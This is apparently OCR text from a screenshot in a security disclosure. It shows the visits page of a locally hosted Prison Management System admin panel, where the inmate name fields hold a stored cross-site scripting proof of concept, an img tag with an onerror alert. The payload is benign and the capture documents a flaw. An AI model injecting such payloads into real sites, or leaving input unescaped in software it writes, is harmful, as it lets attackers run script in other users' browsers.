 localhost/pms/admin/?page=visits
用网址 京东商城 T 天猫
Prison Management System - Admin
List of Visits
Show 10 entries
# Date Created Inmate Visitor Contact
1 2022-05-31 14:51
2 2022-05-31 14:43
Showing 1 to 2 of 2 entries
Visitor Details
Inmate
6231415<img src="" onerror="alert(111111111)"><td>123 - Smith,
John111<img src="" onerror="alert(111111111)"><td>123 D
Visitor's Fullname
Will Smith
Relation
Father
Contact #
09456123123
Close